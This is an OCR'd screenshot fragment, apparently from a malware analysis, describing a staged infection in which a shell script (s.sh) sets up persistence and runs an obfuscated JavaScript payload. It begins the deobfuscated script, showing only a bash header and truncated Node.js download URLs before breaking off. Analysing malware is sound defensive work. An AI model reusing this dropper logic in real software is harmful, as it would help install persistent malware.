
obfuscated JavaScript dropper, then
executes Stage 2.
Stage 1: Shell script
deployment (s.sh)
The downloaded shell script
establishes persistence infrastructure
before executing the JavaScript
payload. Here's the deobfuscated logic:
#
!/bin/bash
#
 Download Node.js runtime from 
official 
source
U1="https://nodejs.org/dist/v20.10.0/node-
U2="https://nodejs.org/dist/v20.10.0/node-